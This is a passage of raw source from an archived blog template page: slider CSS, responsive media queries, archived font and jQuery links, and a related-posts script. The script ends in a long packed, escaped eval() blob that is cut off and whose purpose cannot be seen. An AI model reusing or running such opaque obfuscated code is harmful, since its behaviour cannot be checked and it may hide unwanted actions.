    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:10px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style>
/*
 * jQuery FlexSlider v2.2.0
 * https://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * https://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */


/* Browser Resets
*********************************/
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* Icon Fonts
*********************************/
/* Font-face Icons */
@font-face {
	font-family: 'flexslider-icon';
	src:url('https://authoritating.com/20250424000822im_/https://onosembunglango.net/2018/01/fonts/flexslider-icon.eot');
	src:url('https://authoritating.com/20250319164447im_/https://www.onosembunglango.net/2018/01/fonts/flexslider-icon.eot#iefix') format('embedded-opentype'),
		url('https://authoritating.com/20250319164447im_/https://www.onosembunglango.net/2018/01/fonts/flexslider-icon.woff') format('woff'),
		url('https://authoritating.com/20250319164447im_/https://www.onosembunglango.net/2018/01/fonts/flexslider-icon.ttf') format('truetype'),
		url('https://authoritating.com/20250319164447im_/https://www.onosembunglango.net/2018/01/fonts/flexslider-icon.svg#flexslider-icon') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* FlexSlider Necessary Styles
*********************************/
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* FlexSlider Default Theme
*********************************/
.flexslider { margin: 0 0 60px 0; position: relative; zoom: 1; }
.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.loading .flex-viewport { max-height: 300px; }
.flexslider .slides { zoom: 1; }
.carousel li { margin-right: 5px; }

/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a {width: 33px; height: 41px; margin: -20px 0 0; display: block; background: url(https://authoritating.com/20250319164447im_/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFupTVNQqZ6QqU4M036wEN38ibflZDKS-1pxQ0xDlPYU8gAx4-5oDDaXFPNPsa3ON5J9o4MRRww8U4rzQqqZcmv2xi128mFJ13KfZFSfmxIgsbqH5c2KUt06DOxepkeqpkYCteUrujgGc/s1600/slider-nav.png) no-repeat 0 0; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 0; -webkit-transition: all .3s ease;}
.flex-direction-nav .flex-next {background-position: 100% 0; right: -33px; }
.flex-direction-nav .flex-prev {left: -33px;}
.flexslider:hover .flex-next {opacity: 1; right: 0;}
.flexslider:hover .flex-prev {opacity: 1; left: 0;}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Pause/Play */
.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }
.flex-pauseplay a:before  { font-family: "flexslider-icon"; font-size: 20px; display: inline-block; content: '\f004'; }
.flex-pauseplay a:hover  { opacity: 1; }
.flex-pauseplay a.flex-play:before { content: '\f003'; }

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); box-shadow: inset 0 0 3px rgba(0,0,0,0.3); }
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev { opacity: 1; left: 10px;}
  .flex-direction-nav .flex-next { opacity: 1; right: 10px;}
}


@media only screen and (min-width: 768px) and (max-width: 960px) {

	/*** FEATURED AREA ***/
	.featured-area {
		height:271px;
	}
	.featured-area.tabs-wrapper img {
		width:420px;
		height:271px;
		margin-right:10px;
	}
	.featured-area ul.featured-tab li {
		padding-left:14px;
		height:60px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:13px;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		font-size:9px;
	}
	
	
	/*** SLIDER ***/

	.flexslider ul.slides li .overlay {
		height:408px;
		width:726px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:408px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:32px;
	}
	.flexslider ul.slides li .feature_text p {
		font-size:14px;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		padding:10px;
		font-size:12px;
	}
	

	.flex-direction-nav .flex-next {right: -23px; }
	.flex-direction-nav .flex-prev {left: -23px;}
	

}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {

	/*** Featured Area ***/
	.featured-area {
		margin-bottom:40px;
		overflow:hidden;
		height:auto;
	}
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:300px;
		height:194px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li {
		border-left:1px solid #e5e5e5;
		padding-left:18px;
		height:auto;
		margin-bottom:10px;
		padding:10px;
		background:#f5f5f5;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:12px;
		color:#000;
		letter-spacing:1px;
		margin-bottom:2px;
		display:block;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		display:none;
	}
	.featured-area ul.featured-tab li.active {
		background:#111;
		
	}
	.featured-area ul.featured-tab li.active .featured-text h3 a {
		color:#fff;
	}
	
	/*** slider ***/
	.flexslider ul.slides li .overlay {
		width:320px;
		height:169px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:169px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:14px;
		line-height:18px;
		margin-bottom:0;
	}
	.flexslider ul.slides li .feature_text p {
		display:none;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		display:none;
	}
	.flexslider ul.slides li .feature_text .feature-line {
		display:none;
	}
	.flex-direction-nav .flex-next {display:none;}
	.flex-direction-nav .flex-prev {display:none;}
	
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {

	/** featured ***/
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:440px;
		height:285px;
		margin-bottom:10px;
	}
	
	/*** Slider ***/
	.flexslider ul.slides li .overlay {
		width:480px;
		height:247px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:247px;
	overflow:hidden;
}
  }

</style>
<style type="text/css">


.post-entry {
  text-align: justify;
 
  padding-bottom: 20px;
  margin-bottom: 20px;
}


.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}
</style>
<link href="https://authoritating.com/20250319164447cs_/https://maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css" rel="stylesheet"/>
<link href="https://authoritating.com/20250319164447cs_/https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,400,700,300&amp;subset=latin,cyrillic-ext&amp;ver=3.9.2" id="default_headings_font-css" media="all" rel="stylesheet" type="text/css"/>
<link href="https://authoritating.com/20250319164447cs_/https://fonts.googleapis.com/css?family=Crimson+Text:400,700,400italic,700italic&amp;ver=3.9.2" id="default_body_font-css" media="all" rel="stylesheet" type="text/css"/>
<script src="https://authoritating.com/20250319164447js_/https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="https://authoritating.com/20250319164447js_/https://code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type="text/javascript">
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://authoritating.com/20250319164447/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZJPLiqBoe1UK8fMNTw6UvCcw6ctDey0B5U6ULTfDGu-6oXk17P3TgB8wZB_TgmmmqP-_MRhaQjmj02uPvKDEhgKjNcl-iGftJwCKZ-slto6WGDZj9yPHSrahWbCdHQUbg5xdOI8Ujalup/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();

function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 17=["\\b\\13\\1q\\13\\1n\\Q\\Y\\a\\i\\a\\b\\z\\a\\j\\a\\i\\a\\D\\a\\H\\a\\b\\E\\a\\10\\a\\M\\a\\10\\a\\b\\r\\a\\10\\a\\F\\a\\10\\a\\b\\K\\a\\10\\a\\1j\\a\\10\\a\\i\\a\\1j\\a\\G\\a\\1c\\a\\p\\a\\j\\a\\1f\\a\\g\\a\\b\\r\\a\\t\\a\\p\\a\\j\\a\\M\\a\\g\\a\\M\\a\\t\\a\\p\\a\\j\\a\\F\\a\\g\\a\\F\\a\\t\\a\\p\\a\\j\\a\\b\\K\\a\\g\\a\\b\\K\\a\\t\\a\\p\\a\\j\\a\\1j\\a\\g\\a\\1j\\a\\t\\a\\p\\a\\j\\a\\s\\a\\g\\a\\b\\p\\a\\m\\a\\i\\a\\s\\a\\H\\a\\b\\E\\a\\G\\a\\t\\a\\p\\a\\j\\a\\B\\a\\g\\a\\s\\a\\m\\a\\b\\X\\a\\H\\a\\f\\a\\B\\a\\f\\a\\G\\a\\t\\a\\p\\a\\j\\a\\b\\F\\a\\g\\a\\s\\a\\m\\a\\12\\a\\m\\a\\b\\M\\a\\H\\a\\A\\a\\u\\a\\B\\a\\m\\a\\b\\v\\a\\b\\y\\a\\w\\a\\A\\a\\i\\a\\b\\g\\a\\10\\a\\k\\a\\k\\a\\G\\a\\m\\a\\b\\M\\a\\H\\a\\A\\a\\u\\a\\b\\I\\a\\m\\a\\b\\v\\a\\b\\y\\a\\w\\a\\A\\a\\i\\a\\b\\g\\a\\10\\a\\k\\a\\k\\a\\G\\a\\t\\a\\p\\a\\j\\a\\U\\a\\g\\a\\b\\F\\a\\m\\a\\b\\i\\a\\H\\a\\A\\a\\u\\a\\b\\s\\a\\b\\o\\a\\E\\a\\b\\v\\a\\b\\o\\a\\A\\a\\b\\y\\a\\w\\a\\A\\a\\G\\a\\t\\a\\p\\a\\j\\a\\l\\a\\g\\a\\U\\a\\O\\a\\1b\\a\\T\\a\\v\\a\\U\\a\\m\\a\\b\\B\\a\\H\\a\\i\\a\\10\\a\\14\\a\\i\\a\\G\\a\\m\\a\\i\\a\\b\\f\\a\\H\\a\\k\\a\\u\\a\\b\\s\\a\\w\\a\\k\\a\\G\\a\\v\\a\\U\\a\\m\\a\\b\\B\\a\\H\\a\\14\\a\\i\\a\\G\\a\\t\\a\\p\\a\\j\\a\\c\\a\\g\\a\\i\\a\\b\\p\\a\\j\\a\\i\\a\\b\\C\\a\\H\\a\\G\\a\\t\\a\\c\\a\\O\\a\\1b\\a\\T\\a\\g\\a\\f\\a\\i\\a\\b\\L\\a\\f\\a\\t\\a\\c\\a\\O\\a\\i\\a\\T\\a\\g\\a\\f\\a\\i\\a\\b\\b\\a\\f\\a\\t\\a\\c\\a\\O\\a\\b\\w\\a\\T\\a\\g\\a\\f\\a\\i\\a\\18\\a\\f\\a\\t\\a\\c\\a\\O\\a\\b\\A\\a\\T\\a\\g\\a\\f\\a\\i\\a\\l\\a\\f\\a\\t\\a\\c\\a\\O\\a\\b\\u\\a\\T\\a\\g\\a\\f\\a\\i\\a\\o\\a\\f\\a\\t\\a\\c\\a\\O\\a\\b\\N\\a\\T\\a\\g\\a\\f\\a\\i\\a\\r\\a\\f\\a\\t\\a\\c\\a\\O\\a\\b\\g\\a\\T\\a\\g\\a\\f\\a\\i\\a\\z\\a\\f\\a\\t\\a\\c\\a\\O\\a\\b\\l\\a\\T\\a\\g\\a\\f\\a\\i\\a\\x\\a\\f\\a\\t\\a\\c\\a\\O\\a\\b\\z\\a\\T\\a\\g\\a\\f\\a\\i\\a\\q\\a\\f\\a\\t\\a\\c\\a\\O\\a\\b\\x\\a\\T\\a\\g\\a\\f\\a\\i\\a\\1f\\a\\f\\a\\t\\a\\c\\a\\O\\a\\i\\a\\1b\\a\\T\\a\\g\\a\\f\\a\\i\\a\\1d\\a\\f\\a\\t\\a\\c\\a\\O\\a\\i\\a\\i\\a\\T\\a\\g\\a\\f\\a\\i\\a\\y\\a\\f\\a\\t\\a\\p\\a\\j\\a\\z\\a\\g\\a\\c\\a\\O\\a\\F\\a\\m\\a\\b\\i\\a\\H\\a\\k\\a\\A\\a\\k\\a\\G\\a\\O\\a\\1b\\a\\T\\a\\T\\a\\t\\a\\p\\a\\j\\a\\i\\a\\B\\a\\g\\a\\F\\a\\m\\a\\b\\i\\a\\H\\a\\k\\a\\A\\a\\k\\a\\G\\a\\O\\a\\i\\a\\T\\a\\t\\a\\p\\a\\j\\a\\i\\a\\1m\\a\\g\\a\\F\\a\\m\\a\\b\\i\\a\\H\\a\\k\\a\\A\\a\\k\\a\\G\\a\\O\\a\\b\\w\\a\\T\\a\\t\\a\\1m\\a\\H\\a\\B\\a\\m\\a\\o\\a\\g\\a\\g\\a\\i\\a\\G\\a\\1c\\a\\p\\a\\j\\a\\i\\a\\b\\x\\a\\g\\a\\B\\a\\O\\a\\1b\\a\\T\\a\\m\\a\\q\\a\\t\\a\\p\\a\\j\\a\\x\\a\\g\\a\\k\\a\\u\\a\\s\\a\\j\\a\\D\\a\\g\\a\\f\\a\\W\\a\\14\\a\\b\\C\\a\\f\\a\\w\\a\\u\\a\\n\\a\\j\\a\\1d\\a\\g\\a\\f\\a\\k\\a\\v\\a\\1f\\a\\v\\a\\k\\a\\f\\a\\w\\a\\u\\a\\B\\a\\j\\a\\i\\a\\b\\N\\a\\g\\a\\f\\a\\i\\a\\W\\a\\f\\a\\j\\a\\i\\a\\b\\u\\a\\g\\a\\f\\a\\i\\a\\b\\A\\a\\f\\a\\j\\a\\q\\a\\g\\a\\f\\a\\k\\a\\v\\a\\i\\a\\b\\x\\a\\v\\a\\k\\a\\f\\a\\w\\a\\u\\a\\A\\a\\n\\a\\w\\a\\u\\a\\A\\a\\s\\a\\w\\a\\k\\a\\t\\a\\p\\a\\j\\a\\b\\J\\a\\g\\a\\x\\a\\v\\a\\k\\a\\u\\a\\s\\a\\j\\a\\D\\a\\g\\a\\f\\a\\W\\a\\14\\a\\b\\L\\a\\f\\a\\w\\a\\k\\a\\v\\a\\1l\\a\\H\\a\\l\\a\\10\\a\\b\\b\\a\\G\\a\\v\\a\\k\\a\\m\\a\\m\\a\\m\\a\\u\\a\\n\\a\\j\\a\\D\\a\\g\\a\\f\\a\\1k\\a\\14\\a\\1a\\a\\f\\a\\j\\a\\1d\\a\\g\\a\\f\\a\\k\\a\\v\\a\\1f\\a\\v\\a\\k\\a\\f\\a\\w\\a\\18\\a\\j\\a\\b\\h\\a\\u\\a\\A\\a\\n\\a\\w\\a\\u\\a\\A\\a\\s\\a\\w\\a\\k\\a\\19\\a\\b\\16\\a\\1c\\a\\1m\\a\\H\\a\\B\\a\\m\\a\\o\\a\\w\\a\\i\\a\\G\\a\\1c\\a\\p\\a\\j\\a\\r\\a\\g\\a\\k\\a\\k\\a\\t\\a\\b\\G\\a\\H\\a\\p\\a\\j\\a\\y\\a\\g\\a\\1b\\a\\t\\a\\y\\a\\u\\a\\B\\a\\m\\a\\o\\a\\t\\a\\y\\a\\v\\a\\v\\a\\G\\a\\1c\\a\\p\\a\\j\\a\\r\\a\\g\\a\\r\\a\\v\\a\\k\\a\\u\\a\\r\\a\\w\\a\\u\\a\\B\\a\\j\\a\\q\\a\\g\\a\\f\\a\\k\\a\\v\\a\\B\\a\\O\\a\\y\\a\\T\\a\\m\\a\\q\\a\\v\\a\\k\\a\\f\\a\\w\\a\\u\\a\\A\\a\\r\\a\\w\\a\\k\\a\\19\\a\\p\\a\\j\\a\\x\\a\\g\\a\\k\\a\\u\\a\\s\\a\\j\\a\\D\\a\\g\\a\\f\\a\\W\\a\\14\\a\\b\\C\\a\\f\\a\\w\\a\\u\\a\\s\\a\\j\\a\\D\\a\\g\\a\\f\\a\\i\\a\\F\\a\\14\\a\\i\\a\\b\\J\\a\\f\\a\\w\\a\\u\\a\\i\\a\\c\\a\\j\\a\\D\\a\\g\\a\\f\\a\\i\\a\\E\\a\\f\\a\\w\\a\\k\\a\\v\\a\\r\\a\\v\\a\\k\\a\\u\\a\\A\\a\\i\\a\\c\\a\\w\\a\\u\\a\\A\\a\\s\\a\\w\\a\\u\\a\\A\\a\\s\\a\\w\\a\\k\\a\\t\\a\\p\\a\\j\\a\\b\\J\\a\\g\\a\\x\\a\\v\\a\\k\\a\\u\\a\\s\\a\\j\\a\\D\\a\\g\\a\\f\\a\\W\\a\\14\\a\\b\\L\\a\\f\\a\\w\\a\\k\\a\\v\\a\\1l\\a\\H\\a\\l\\a\\10\\a\\b\\b\\a\\G\\a\\v\\a\\k\\a\\m\\a\\m\\a\\m\\a\\u\\a\\n\\a\\j\\a\\D\\a\\g\\a\\f\\a\\1k\\a\\14\\a\\1a\\a\\f\\a\\j\\a\\1d\\a\\g\\a\\f\\a\\k\\a\\v\\a\\1f\\a\\v\\a\\k\\a\\f\\a\\w\\a\\18\\a\\j\\a\\b\\h\\a\\u\\a\\A\\a\\n\\a\\w\\a\\u\\a\\A\\a\\s\\a\\w\\a\\k\\a\\19\\a\\b\\16\\a\\1c\\a\\p\\a\\j\\a\\b\\15\\a\\g\\a\\s\\a\\m\\a\\b\\X\\a\\H\\a\\f\\a\\b\\I\\a\\f\\a\\G\\a\\t\\a\\1m\\a\\H\\a\\b\\15\\a\\m\\a\\o\\a\\w\\a\\g\\a\\i\\a\\G\\a\\1c\\a\\p\\a\\j\\a\\i\\a\\p\\a\\g\\a\\b\\15\\a\\O\\a\\1b\\a\\T\\a\\m\\a\\q\\a\\t\\a\\p\\a\\j\\a\\x\\a\\g\\a\\k\\a\\u\\a\\s\\a\\j\\a\\D\\a\\g\\a\\f\\a\\W\\a\\14\\a\\b\\C\\a\\f\\a\\w\\a\\u\\a\\b\\I\\a\\j\\a\\i\\a\\b\\N\\a\\g\\a\\f\\a\\i\\a\\M\\a\\b\\18\\a\\f\\a\\j\\a\\i\\a\\b\\u\\a\\g\\a\\f\\a\\i\\a\\b\\A\\a\\f\\a\\j\\a\\i\\a\\h\\a\\g\\a\\f\\a\\i\\a\\n\\a\\f\\a\\j\\a\\q\\a\\g\\a\\f\\a\\k\\a\\v\\a\\i\\a\\p\\a\\v\\a\\k\\a\\f\\a\\j\\a\\i\\a\\12\\a\\g\\a\\f\\a\\i\\a\\n\\a\\f\\a\\w\\a\\u\\a\\A\\a\\b\\I\\a\\w\\a\\u\\a\\A\\a\\s\\a\\w\\a\\k\\a\\t\\a\\p\\a\\j\\a\\b\\J\\a\\g\\a\\x\\a\\v\\a\\k\\a\\u\\a\\s\\a\\j\\a\\D\\a\\g\\a\\f\\a\\W\\a\\14\\a\\b\\L\\a\\f\\a\\w\\a\\k\\a\\v\\a\\1l\\a\\H\\a\\l\\a\\10\\a\\b\\b\\a\\G\\a\\v\\a\\k\\a\\m\\a\\m\\a\\m\\a\\u\\a\\n\\a\\j\\a\\D\\a\\g\\a\\f\\a\\1k\\a\\14\\a\\1a\\a\\f\\a\\j\\a\\1d\\a\\g\\a\\f\\a\\k\\a\\v\\a\\1f\\a\\v\\a\\k\\a\\f\\a\\w\\a\\18\\a\\j\\a\\b\\h\\a\\u\\a\\A\\a\\n\\a\\w\\a\\u\\a\\A\\a\\s\\a\\w\\a\\k\\a\\19\\a\\b\\16\\a\\1c\\a\\p\\a\\j\\a\\b\\J\\a\\g\\a\\k\\a\\u\\a\\s\\a\\j\\a\\D\\a\\g\\a\\f\\a\\W\\a\\14\\a\\b\\L\\a\\f\\a\\w\\a\\k\\a\\v\\a\\1l\\a\\H\\a\\l\\a\\10\\a\\b\\b\\a\\G\\a\\v\\a\\k\\a\\m\\a\\m\\a\\m\\a\\u\\a\\n\\a\\j\\a\\D\\a\\g\\a\\f\\a\\1k\\a\\14\\a\\1a\\a\\f\\a\\j\\a\\1d\\a\\g\\a\\f\\a\\k\\a\\v\\a\\1f\\a\\v\\a\\k\\a\\f\\a\\w\\a\\18\\a\\j\\a\\b\\h\\a\\u\\a\\A\\a\\n\\a\\w\\a\\u\\a\\A\\a\\s\\a\\w\\a\\k\\a\\19\\a\\19\\a\\19\\a\\s\\a\\m\\a\\12\\a\\g\\a\\b\\J\\a\\t\\a\\s\\a\\m\\a\\i\\a\\b\\I\\a\\m\\a\\i\\a\\U\\a\\g\\a\\f\\a\\i\\a\\b\\h\\a\\f\\a\\t\\a\\p\\a\\j\\a\\b\\j\\a\\g\\a\\b\\p\\a\\m\\a\\i\\a\\1a\\a\\H\\a\\f\\a\\i\\a\\1k\\a\\f\\a\\G\\a\\t\\a\\b\\G\\a\\H\\a\\p\\a\\j\\a\\y\\a\\g\\a\\1b\\a\\t\\a\\y\\a\\u\\a\\b\\j\\a\\m\\a\\o\\a\\t\\a\\y\\a\\v\\a\\v\\a\\G\\a\\1c\\a\\b\\j\\a\\O\\a\\y\\a\\T\\a\\m\\a\\12\\a\\g\\a\\k\\a\\k\\a\\19\\a\\19\\a\\i\\a\\b\\l\\a\\m\\a\\i\\a\\1l\\a\\g\\a\\i\\a\\b\\z\\a\\H\\a\\G\\a\\1c\\a\\p\\a\\j\\a\\h\\a\\g\\a\\b\\p\\a\\m\\a\\i\\a\\s\\a\\H\\a\\f\\a\\i\\a\\b\\i\\a\\f\\a\\G\\a\\t\\a\\1m\\a\\H\\a\\h\\a\\g\\a\\g\\a\\i\\a\\b\\16\\a\\G\\a\\1c\\a\\i\\a\\b\\l\\a\\m\\a\\i\\a\\b\\15\\a\\m\\a\\1d\\a\\g\\a\\f\\a\\i\\a\\b\\w\\a\\b\\H\\a\\A\\a\\A\\a\\b\\U\\a\\m\\a\\b\\D\\a\\m\\a\\b\\k\\a\\A\\a\\f\\a\\19\\a\\h\\a\\m\\a\\b\\f\\a\\H\\a\\f\\a\\1d\\a\\f\\a\\10\\a\\f\\a\\i\\a\\b\\w\\a\\b\\H\\a\\A\\a\\A\\a\\b\\U\\a\\m\\a\\b\\D\\a\\m\\a\\b\\k\\a\\A\\a\\f\\a\\G\\a\\t\\a\\h\\a\\m\\a\\b\\f\\a\\H\\a\\f\\a\\i\\a\\b\\K\\a\\f\\a\\10\\a\\f\\a\\i\\a\\b\\j\\a\\f\\a\\G\\a\\t\\a\\h\\a\\m\\a\\b\\f\\a\\H\\a\\f\\a\\M\\a\\f\\a\\10\\a\\f\\a\\i\\a\\b\\r\\a\\j\\a\\i\\a\\b\\G\\a\\j\\a\\i\\a\\b\\s\\a\\f\\a\\G\\a\\t\\a\\h\\a\\m\\a\\12\\a\\g\\a\\f\\a\\i\\a\\b\\k\\a\\f\\a\\19\\Y\\V\\Y\\a\\d\\Y\\V\\Y\\a\\E\\a\\F\\a\\q\\a\\y\\a\\l\\Y\\V\\Y\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\1m\\a\\n\\a\\o\\a\\d\\a\\c\\a\\y\\a\\1m\\a\\d\\a\\x\\a\\r\\a\\z\\a\\l\\a\\W\\a\\d\\a\\d\\a\\s\\a\\q\\a\\n\\a\\E\\a\\E\\a\\d\\a\\y\\a\\x\\a\\B\\a\\d\\a\\F\\a\\r\\a\\E\\a\\l\\a\\d\\a\\d\\a\\W\\a\\o\\a\\h\\a\\D\\a\\d\\a\\F\\a\\r\\a\\E\\a\\l\\a\\M\\a\\o\\a\\q\\a\\d\\a\\E\\a\\o\\a\\s\\a\\d\\a\\l\\a\\W\\a\\M\\a\\x\\a\\p\\a\\d\\a\\d\\a\\q\\a\\y\\a\\d\\a\\c\\a\\n\\a\\l\\a\\h\\a\\d\\a\\E\\a\\M\\a\\x\\a\\x\\a\\n\\a\\o\\a\\U\\a\\i\\a\\d\\a\\q\\a\\h\\a\\z\\a\\B\\a\\l\\a\\W\\a\\d\\a\\d\\a\\s\\a\\r\\a\\z\\a\\l\\a\\h\\a\\z\\a\\l\\a\\d\\a\\l\\a\\y\\a\\l\\a\\q\\a\\h\\a\\d\\a\\y\\a\\D\\a\\d\\a\\y\\a\\z\\a\\z\\a\\h\\a\\o\\a\\b\\16\\a\\b\\X\\a\\1j\\a\\b\\f\\a\\d\\a\\y\\a\\D\\a\\o\\a\\n\\a\\x\\a\\h\\a\\d\\a\\n\\a\\o\\a\\o\\a\\d\\a\\1j\\a\\r\\a\\o\\a\\h\\a\\d\\a\\b\\s\\a\\h\\a\\n\\a\\c\\a\\d\\a\\q\\a\\y\\a\\z\\a\\1f\\a\\d\\a\\x\\a\\r\\a\\o\\a\\h\\a\\d\\a\\b\\g\\a\\b\\N\\a\\d\\a\\E\\a\\l\\a\\o\\a\\y\\a\\F\\a\\b\\16\\a\\l\\a\\x\\a\\q\\a\\b\\X\\a\\n\\a\\B\\a\\E\\a\\d\\a\\h\\a\\z\\a\\l\\a\\o\\a\\U\\a\\d\\a\\E\\a\\F\\a\\q\\a\\y\\a\\l\\a\\d\\a\\h\\a\\q\\a\\E\\a\\h\\a\\d\\a\\D\\a\\o\\a\\n\\a\\x\\a\\h\\a\\d\\a\\y\\a\\x\\a\\n\\a\\B\\a\\h\\a\\d\\a\\c\\a\\r\\a\\s\\a\\M\\a\\x\\a\\h\\a\\z\\a\\l\\a\\d\\a\\E\\a\\h\\a\\l\\a\\18\\a\\l\\a\\l\\a\\o\\a\\y\\a\\p\\a\\M\\a\\l\\a\\h\\a\\d\\a\\l\\a\\n\\a\\B\\a\\d\\a\\s\\a\\r\\a\\x\\a\\x\\a\\h\\a\\z\\a\\l\\a\\d\\a\\h\\a\\q\\a\\h\\a\\x\\a\\d\\a\\M\\a\\o\\a\\q\\a\\d\\a\\D\\a\\r\\a\\o\\a\\d\\a\\p\\a\\o\\a\\d\\a\\s\\a\\r\\a\\x\\a\\d\\a\\B\\a\\h\\a\\l\\a\\1l\\a\\q\\a\\h\\a\\x\\a\\h\\a\\z\\a\\l\\a\\E\\a\\1a\\a\\U\\a\\b\\X\\a\\n\\a\\B\\a\\b\\K\\a\\n\\a\\x\\a\\h\\a\\d\\a\\s\\a\\r\\a\\z\\a\\l\\a\\h\\a\\z\\a\\l\\a\\i\\a\\d\\a\\E\\a\\q\\a\\y\\a\\s\\a\\h\\a\\d\\a\\F\\a\\b\\15\\a\\b\\b\\a\\d\\a\\p\\a\\h\\a\\n\\a\\M\\a\\l\\a\\U\\a\\l\\a\\h\\a\\x\\a\\F\\a\\q\\a\\n\\a\\l\\a\\h\\a\\E\\a\\d\\a\\o\\a\\h\\a\\F\\a\\q\\a\\n\\a\\s\\a\\h\\a\\d\\a\\12\\a\\12\\a\\12\\a\\d\\a\\d\\a\\d\\a\\W\\a\\l\\a\\l\\a\\F\\a\\d\\a\\b\\u\\a\\b\\N\\a\\1b\\a\\d\\a\\W\\a\\h\\a\\y\\a\\B\\a\\W\\a\\l\\a\\d\\a\\12\\a\\y\\a\\c\\a\\l\\a\\W\\a\\d\\a\\y\\a\\B\\a\\d\\a\\12\\a\\y\\a\\z\\a\\c\\a\\r\\a\\12\\a\\d\\a\\D\\a\\M\\a\\z\\a\\s\\a\\l\\a\\y\\a\\r\\a\\z\\a\\d\\a\\y\\a\\x\\a\\B\\a\\M\\a\\o\\a\\q\\a\\d\\a\\z\\a\\r\\a\\d\\a\\y\\a\\D\\a\\o\\a\\n\\a\\x\\a\\h\\a\\i\\a\\d\\a\\B\\a\\h\\a\\l\\a\\1l